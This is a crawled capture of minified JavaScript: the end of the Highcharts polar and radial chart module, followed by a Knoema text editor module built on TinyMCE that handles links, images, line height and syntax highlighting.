0,w,u.index).key],i=f.translate(ft[0]),r=f.translate(ft[1]),p(i)&&(i=s.clamp(i,0,y))))):(i=o,r=t.plotY),i>r&&(r=[i,i=r][0]),et?r>h?r=h:i<c?i=c:(i>h||r<c)&&(i=r=y):i<h?i=h:r>c?r=c:(r<h||i>c)&&(i=r=0),f.min>f.max&&(i=r=et?y:0),i+=l,r+=l,e&&(t.barX=a+=e[3]/2),ot=Math.max(a,0),st=Math.max(a+t.pointWidth,0),t.shapeArgs={x:e&&e[0],y:e&&e[1],r:st,innerR:ot,start:i,end:r},t.opacity=i===r?0:void 0,t.plotY=(p(u.translatedThreshold)&&(i<u.translatedThreshold?i:r))-l):(i=a+l,t.shapeArgs=u.polarArc(t.yBottom,t.plotY,i,i+t.pointWidth)),u.toXY(t),v.inverted?(rt=f.postTranslate(t.rectPlotY,a+t.pointWidth/2),t.tooltipPos=[rt.x-v.plotLeft,rt.y-v.plotTop]):t.tooltipPos=[t.plotX,t.plotY],e&&(t.ttBelow=t.plotY>e[1])}),l.findAlignments=function(n,t){var i,r;return t.align===null&&(i=n>20&&n<160?"left":n>200&&n<340?"right":"center",t.align=i),t.verticalAlign===null&&(r=n<45||n>315?"bottom":n>135&&n<225?"top":"middle",t.verticalAlign=r),t},w&&(w.findAlignments=l.findAlignments),c(l,"alignDataLabel",function(n,t,i,r,u,f){var e=this.chart,c=v(r.inside,!!this.options.stacking),h,o,s;e.polar?(h=t.rectPlotX/Math.PI*180,e.inverted?(this.forceDL=e.isInsidePlot(t.plotX,Math.round(t.plotY),!1),c&&t.shapeArgs?(o=t.shapeArgs,s=this.yAxis.postTranslate((o.start+o.end)/2-this.xAxis.startAngleRad,t.barX+t.pointWidth/2),u={x:s.x-e.plotLeft,y:s.y-e.plotTop}):t.tooltipPos&&(u={x:t.tooltipPos[0],y:t.tooltipPos[1]}),r.align=v(r.align,"center"),r.verticalAlign=v(r.verticalAlign,"middle")):this.findAlignments&&(r=this.findAlignments(h,r)),y.alignDataLabel.call(this,t,i,r,u,f),this.isRadialBar&&t.shapeArgs&&t.shapeArgs.start===t.shapeArgs.end&&i.hide(!0)):n.call(this,t,i,r,u,f)}));c(it,"getCoordinates",function(n,t){var i=this.chart,r={xAxis:[],yAxis:[]};return i.polar?i.axes.forEach(function(n){var e=n.isXAxis,o=n.center,u,f;n.coll!=="colorAxis"&&(u=t.chartX-o[0]-i.plotLeft,f=t.chartY-o[1]-i.plotTop,r[e?"xAxis":"yAxis"].push({axis:n,value:n.translate(e?Math.PI-Math.atan2(u,f):Math.sqrt(Math.pow(u,2)+Math.pow(f,2)),!0)}))}):r=n.call(this,t),r});o.prototype.clipCircle=function(n,t,i,r){var u,e=tt(),f=this.createElement("clipPath").attr({id:e}).add(this.defs);return u=r?this.arc(n,t,i,r,0,2*Math.PI).add(f):this.circle(n,t,i).add(f),u.id=e,u.clipPath=f,u};a(t,"getAxes",function(){this.pane||(this.pane=[]);nt(this.options.pane).forEach(function(n){new r(n,this)},this)});a(t,"afterDrawChartBox",function(){this.pane.forEach(function(n){n.render()})});a(f,"afterInit",function(){var n=this.chart;n.inverted&&n.polar&&(this.isRadialSeries=!0,this.is("column")&&(this.isRadialBar=!0))});c(t.prototype,"get",function(n,t){return d(this.pane||[],function(n){return n.options.id===t})||n.call(this,t)})});i(t,"masters/highcharts-more.src.js",[],function(){})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js
body_size: 5030
content:
var Knoema;(function(n){var i=function(){function n(){}return n}(),t;n.TextEditorOptions=i;t=function(){function t(n,t,i,r,u,f,e){this.plugins="autolink, lists, link, paste, advlist, textcolor";this.$tinymceContainer=null;this.editorWidth=null;this.editorHeight=null;this.dialogWidth=null;this.editor=null;this.elm=null;this.linkTitle=null;this.linkContent=null;this.fileUploader=null;this.toolbarLineHeight=40;this.textChanged=!1;this.initFont=!0;this.container=n;this.editorText=t;this.dialog=u;this.initialStyle=f;this.buttons={first:"bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | bullist numlist | outdent indent | undo redo | forecolor backcolor",second:""};i&&(i.first&&(this.buttons.first+=" | "+i.first),i.second&&(this.buttons.second+=i.second));r&&(this.plugins+=", "+r);e&&(this.initFont=!1)}return t.prototype.load=function(t){var i=this,r=$.Deferred();this.container.everyTime(100,"refresh",function(){i.container.parent().find("div.mce-tinymce").length>0&&(i.container.stopTime("refresh"),r.resolve(),$.isFunction(t)&&t())});this.container.parent().busy(r);var u=n.Utils.isRtl()?"rtl":"ltr",o=n.Utils.isRtl()?"right":"left",f=this.buttons.second?this.toolbarLineHeight*2:this.toolbarLineHeight,e=this.container.height()-f-1;$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/tinymce/jquery.tinymce.min.js","/Tmpl-text-editor"],$.proxy(function(){var t=this,r=n.DefaultFont==="PT Sans",i=[],o="",s=["/tinymce/css/content.css"],f;r||(i=n.DefaultFont.replace(/"/g,"").split(","),o=i[0].length>0?i[0]+"="+i.join(",")+";":"",s.push(n.Registry["/tinymce/Css/default.content.less"]));f={formats:{lineheight:{inline:"span",styles:{lineHeight:"%value"}}},menubar:!1,statusbar:!1,height:e,script_url:"/tinymce/tinymce.js",theme:"modern",plugins:t.plugins,directionality:u,browser_spellcheck:!0,toolbar1:t.buttons.first,toolbar2:t.buttons.second,convert_urls:!1,extended_valid_elements:"span[style|id|class|lang]",content_css:s,font_formats:o+"PT Sans=pt sans,sans-serif;Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",fontsize_formats:"8pt 10pt 11pt 12pt 14pt 18pt 24pt 36pt",valid_children:"+body[style]",oninit:$.proxy(t.onInitEditor,t),setup:function(u){u.addButton("customlink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit link"),icon:"link",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertLink()},function(){t.initLinkEditor()},370,300,"Insert link"):(t.dialogWidth=310,t.hideDialog(),t.showDialog(function(){t.insertLink()},function(){t.initLinkEditor()}))}});u.addButton("pagelink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit page link"),image:"/img/v2/page/tinymce/pagelink.gif",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertPageLink()},function(){t.initPageLink()},490,500,"Insert page link"):(t.dialogWidth=470,t.hideDialog(),t.showDialog(function(){t.insertPageLink()},function(){t.initPageLink()}))}});u.addButton("image",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit image"),image:"/img/v2/page/tinymce/image.gif",onclick:function(){t.showPopupDialog(function(){t.insertImage()},function(){t.initImageUpload()},450,350,"Insert image")}});u.addButton("syntaxHighlighter",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Syntax highlighter"),image:"/img/v2/page/tinymce/syntax.gif",onclick:function(){t.showPopupDialog(function(){t.syntaxHighlighter()},function(){t.initSyntaxHighlighter()},580,500,"Syntax highlighter")}});u.addButton("lineheightselect",function(){var n=[],i=u.settings.lineHeightFormats||["1","1.1","1.2","1.3","1.4","1.5","2"];return n=i.map(function(n){var i=n,r=n,t=n.split("=");return t.length>1&&(i=t[0],r=t[1]),{text:i,value:r}}),{type:"listbox",text:"Line Height",tooltip:"Line Height",values:n,fixedWidth:!0,onPostRender:t.createLineHeightListBoxChangeHandler(u,n),onselect:function(n){n.control.settings.value&&u.execCommand("lineheight",!1,n.control.settings.value)}}});u.addCommand("lineheight",function(n,t){var r=u.selection.getNode(),i=u.dom.getParent(r,"p");return i?i.style.lineHeight=t:u.formatter.toggle("lineheight",{value:t}),!0});u.on("change",function(){t.textChanged=!0});u.on("init",function(u){t.initFont&&u.target.editorCommands.execCommand("fontName",!1,r?"PT Sans,sans-serif":i[0]);$.isEmptyObject(n.DefaultTextEditorOptions)||(u.target.editorCommands.execCommand("fontsize",!1,n.DefaultTextEditorOptions.defaultFontSize),u.target.editorCommands.execCommand("lineheight",!1,n.DefaultTextEditorOptions.defaultLineHeight))})}};r||(f.content_style="body.mce-content-body { font-family: "+i[0]+",PT Sans,Arial,Helvetica,sans-serif; }");this.container.tinymce(f);this.container.on("remove",$.proxy(t.destroy,t))},this))},t.prototype.destroy=function(){this.editorText=this.editor.getContent();this.editor=null;this.container.tinymce().remove();$(window).off("resize",this.fitOnResize)},t.prototype.setContent=function(n){this.editorText=n;n!=null&&this.editor!=null&&(this.editor.focus(),this.editor.setContent(n))},t.prototype.getContent=function(){return this.editor&&(this.editorText=this.editor.getContent()),this.editorText.replace(/\r?\n|\r/g,"")},t.prototype.fit=function(n){var r=this,t=$(this.container).parent().find(".mce-tinymce"),i;t.length&&(i=t.parent(),t.css({width:i.innerWidth()-2+"px",height:i.innerHeight()-t[0].offsetTop-4+"px",overflow:"hidden"}));n&&$(window).on("resize",function(){return r.fitOnResize()})},t.prototype.fitOnResize=function(){var t=this;n.Utils.floodTimeout(function(){t.fit()},200,"fitOnResize")},t.prototype.onInitEditor=function(){var i=this,t,n;this.editor=$(this.container).tinymce();this.$tinymceContainer=this.container.parent().find("div.mce-tinymce");this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();this.editorText!=null&&this.editorText!==""&&(this.setContent(this.editorText),this.editor.selection.placeCaretAt());this.buttons.second&&this.buttons.second.indexOf("syntaxHighlighter")!==-1&&(SyntaxHighlighter.autoloader("c# c-sharp csharp      /Js/SyntaxHighlighter/shBrushes/shBrushCSharp.js","css                    /Js/SyntaxHighlighter/shBrushes/shBrushCss.js","java                   /Js/SyntaxHighlighter/shBrushes/shBrushJava.js","js jscript javascript  /Js/SyntaxHighlighter/shBrushes/shBrushJScript.js","text plain             /Js/SyntaxHighlighter/shBrushes/shBrushPlain.js","ruby rails ror rb      /Js/SyntaxHighlighter/shBrushes/shBrushRuby.js","xml xhtml xslt html    /Js/SyntaxHighlighter/shBrushes/shBrushXml.js"),SyntaxHighlighter.all(),t=document.getElementById("mce_0_ifr").contentDocument,n=t.createElement("link"),n.rel="stylesheet",n.href="/css/syntaxHighlighter/shCoreDefault.css",n.type="text/css",t.getElementsByTagName("head")[0].appendChild(n));!this.editorText&&this.initialStyle&&$.each(this.initialStyle,function(n,t){i.editor.execCommand(n,!1,t)})},t.prototype.showPopupDialog=function(n,t,i,r,u){var e=this,f=$("#dialog");f.length===0&&(f=$('<div id="dialog">').append($('<div class="content-panel" id="page-theme-customization">')).appendTo($(this.container).parent()));f.knDialog({title:u,modal:!0,width:i,height:r,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.TextEditor.js","OK"),click:function(){n();$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.TextEditor.js","Cancel"),"class":"cancel-button",click:function(){e.removeEmptyLink();$(this).dialog("close")}}],open:function(){t()},close:function(){e.removeEmptyLink()}})},t.prototype.createLineHeightListBoxChangeHandler=function(n,t){function i(n,t,i){while(i!==t){if(i.style[n])return i.style[n];i=i.parentNode}return""}return function(){var r=this;n.on("nodeChange",function(u){var f=null,s=i("lineHeight",n.getBody(),u.element),e=parseInt(getComputedStyle(u.element).fontSize),o=parseFloat(getComputedStyle(u.element).lineHeight),h=e!=0?o/e:o;t.forEach(function(n){s==n.value&&(f=n.value)});r.value(f);f||r.text(h)})}},t.prototype.showDialog=function(t,i){var f=this,u;if(this.$tinymceContainer.length>0){this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();var e=10,o=20,r=$('<div class="panel-wrapper"><\/div>').appendTo(this.container.parent());$.tmpl("Tmpl-editor-dialog").appendTo(r);this.editorWidth<this.dialogWidth*2?r.css({position:"relative",margin:"10px 0 0 0"}):(u=this.editorWidth-(this.dialogWidth+o+e+2),r.css({top:this.$tinymceContainer.position().top,"margin-top":this.$tinymceContainer.css("margin-top"),height:this.$tinymceContainer.height()-o,width:this.dialogWidth}),r.css(n.Utils.isRtl()?"margin-right":"margin-left",u+e),this.$tinymceContainer.width(u));r.show();$("#insertButton").parent().click(function(){t();f.hideDialog()});$("#cancelButton").parent().click(function(){f.hideDialog()});i()}},t.prototype.hideDialog=function(){this.removeEmptyLink();this.container.parent().find("div.panel-wrapper").length>0&&(this.container.parent().find("div.panel-wrapper").remove(),this.$tinymceContainer.width(this.editorWidth-2))},t.prototype.removeEmptyLink=function(){var n=this.editor.dom.select('a[href="#mcelink#"]'),i=n.length?$(tinyMCE.DOM.getOuterHTML(n[0])).html():"",t,r,u;if(i){if(i[0]!=="<")t=this.editor.dom.create("span"),this.editor.dom.setHTML(t,i);else{var e=$(i),f=e[0],o={};for(r=0;r<f.attributes.length;r++)u=f.attributes[r],u.name!=="data-mce-src"&&(o[u.name]=u.value);t=this.editor.dom.create(f.tagName);this.editor.dom.setAttribs(t,o);this.editor.dom.setHTML(t,e.html())}this.editor.dom.insertAfter(t,n[0])}n.length&&n[0].parentNode.removeChild(n[0])},t.prototype.initLinkEditor=function(){this.editor.focus();this.elm=this.editor.dom.getParent(this.editor.selection.getNode(),"A");this.elm==null?(this.linkContent=this.editor.selection.getContent(),this.linkTitle=this.linkContent.toUpperCase().substring(0,4)==="<IMG"?$(this.linkContent).prop("title"):this.linkContent,this.linkContent===""?this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>'):tinyMCE.execCommand("mceInsertLink",!1,"#mcelink#")):(this.linkContent=$(this.elm).html(),this.linkTitle=$(this.elm).prop("title"),this.linkTitle||(this.linkTitle=this.linkContent.substring(0,1)==="<"?"":this.linkContent));var n=$("div.content-panel").empty();$.tmpl("Tmpl-editor-insert-link").appendTo(n);this.dialog||n.css("height",this.editorHeight-100);this.elm!=null?($("#title").val(this.linkTitle),$("#url").val($(this.elm).attr("href")),$("#target").val($(this.elm).attr("target")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update"))):$("#title").val(this.linkTitle)},t.prototype.insertLink=function(){var i=$("#url").val(),t,n;if(i===""){this.removeEmptyLink();return}if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.checkPrefix(),this.editor.dom.setAttrib(t[n],"href",i),this.editor.dom.setAttrib(t[n],"title",$("#title").val()),$("#target").val()!==""?this.editor.dom.setAttrib(t[n],"target",$("#target").val()):$(t[n]).removeAttr("target"));else this.checkPrefix(),this.editor.dom.setAttrib(this.elm,"href",$("#url").val()),this.editor.dom.setAttrib(this.elm,"title",$("#title").val()),$("#target").val()!==""?$(this.elm).prop("target",$("#target").val()):$(this.elm).removeAttr("target")},t.prototype.checkPrefix=function(){var n=$("#url");/^\s*www\./i.test(n.val())&&n.val("//"+n.val())},t.prototype.insertPageLink=function(){var i=$("#url").prop("href"),r=$("#title").val(),t,n;if(this.elm==null)for(t=this.editor.dom.select("a"),n=0;n<t.length;n++)this.editor.dom.getAttrib(t[n],"href").indexOf("#mcelink#")!==-1&&(this.editor.dom.setAttrib(t[n],"href",i),$(t[n]).text(r));else this.editor.dom.setAttrib(this.elm,"href",i),$(this.elm).text(r)},t.prototype.initPageLink=function(){var t=this,n;this.editor.focus();this.elm=this.editor.selection.getNode();this.elm=this.editor.dom.getParent(this.elm,"A");this.elm==null&&this.editor.selection.setContent('<a href="#mcelink#">&nbsp;<\/a>');$("div.content-panel").empty().append($.tmpl("Tmpl-editor-insert-pagelink"));$(".ui-dialog-buttonpane").css("margin-top",-39);this.elm!=null&&($("#title").val($(this.elm).text()),$("#url").text(this.trimText($(this.elm).text())),$("#url").prop("href",$(this.elm).prop("href")),$("#insertButton").text($.R("~/Js/knoema/Knoema.TextEditor.js","Update")));n=$("#page-selection");n.accordion({autoHeight:!1,create:function(){n.css("display","");t.loadMyAndPinnedPages("/resource/mypages")}});n.bind("accordionchange",$.proxy(this.pageSelectionChanged,this))},t.prototype.pageSelectionChanged=function(n,t){var i=t.newContent.prop("id");i==="tags"?this.loadTags():i==="myPages"?this.loadMyAndPinnedPages("/resource/mypages"):i==="pinnedPages"&&this.loadMyAndPinnedPages("/resource/pinnedpages")},t.prototype.loadMyAndPinnedPages=function(t){var r=this,i=$("div.resources-wrapper");i.busy(n.Utils.loadView(t,i,function(){i.find("span.resource").each(function(n,t){var i=$(t);i.click(function(){$("#title").val(i.text());$("#url").text(r.trimText(i.text()));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.loadTags=function(){var i=this,t=$("div#tags");t.css("height",this.editorHeight-190);t.busy(n.Utils.loadView("/resource/tags",t,function(){t.css("overflow-y",$("ul.tags").height()>t.height()?"scroll":"hidden");t.find("span.tag").each(function(n,t){n===0&&i.loadRecourceByTag(t);$(t).click(function(){i.loadRecourceByTag(t)})})}))},t.prototype.loadRecourceByTag=function(t){var r=this,i=$("div.resources-wrapper");$("span.tag").removeClass("selected");$(t).addClass("selected");i.busy(n.Utils.loadView("/resource/tagresources/?tag="+$(t).text(),i,function(){i.find("span.resource").each(function(n,t){var i=$(t),u=i.text();$(t).click(function(){$("#title").val(u);$("#url").text(r.trimText(u));$("#url").prop("href",i.attr("resourceId"))})})}))},t.prototype.trimText=function(n){return n.length>60?n.substring(0,60)+"...":n},t.prototype.initImageUpload=function(){var t=this;$.tmpl("Tmpl-file-upload-tabs").appendTo($("div.content-panel"));$("div.dlg-gadget-customization-tabs li").click(function(i){var u,f,r;$("div.dlg-gadget-customization-tabs li").removeClass("active");u=$(i.target);f=u.prop("id");u.addClass("active");$("div.tab-content").remove();r=$('<div id="'+f+'" class="tab-content"><\/div>');$("div.content-panel").append(r);t.fileUploader=new n.FileUploader({container:r,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.TextEditor.js","Select file to upload")},function(n){var i=$("#upload-img");i.length||(r.append($('<div id="upload-img"><\/div>')),i=$("#upload-img"));i.empty();t.previewImage(i,n.url)});switch(f){case"upload":t.fileUploader.initLocalUpload();break;case"web":t.fileUploader.initWebUpload()}});$("div.dlg-gadget-customization-tabs li#upload").click()},t.prototype.insertImage=function(){this.editor.dom.add(this.editor.selection.getNode(),"img",{src:this.fileUploader.getFileUrl()})},t.prototype.previewImage=function(t,i){var u=this,r;n.Utils.addLoading(t);r=new Image;r.onload=function(){var f=u.fileUploader.resize(r.width,r.height,150,150);t.append($('<img src="'+i+'" width="'+f.width+'" height="'+f.height+'" />'));n.Utils.removeLoading(t)};r.src=i},t.prototype.initSyntaxHighlighter=function(){function r(n,t,i){if(t!==""&&n!==""){n=n.replace(/</g,"&lt;");var r=$("#result");r.html('<pre class="toolbar:false; brush: '+t+"; "+(typeof i=="undefined"?"gutter: false;":"")+'">'+n+"<\/pre>");SyntaxHighlighter.highlight({},r.find("pre").get(0));r.height($("div#result div:first").height()+10)}}this.editor.focus();this.editor.selection.setContent('<div id="temp"><\/div>');$.tmpl("Tmpl-syntax-highlighter").appendTo($("div.content-panel"));var n=$("#syntax-highlighter"),t=n.find("select"),i=n.find("textarea"),u=n.find("div#settings input");i.change(function(n){r($(n.target).val(),t.val())});t.change(function(n){r(i.val(),$(n.target).val())});u.change(function(n){r(i.val(),t.val(),$(n.target).prop("checked"))})},t.prototype.syntaxHighlighter=function(){this.editor.selection.select(this.editor.dom.select("div#temp")[0]);this.editor.execCommand("mceReplaceContent",!1,$("#result").html())},t.prototype.isTextChanged=function(){return this.textChanged},t}();n.TextEditor=t})(Knoema||(Knoema={}))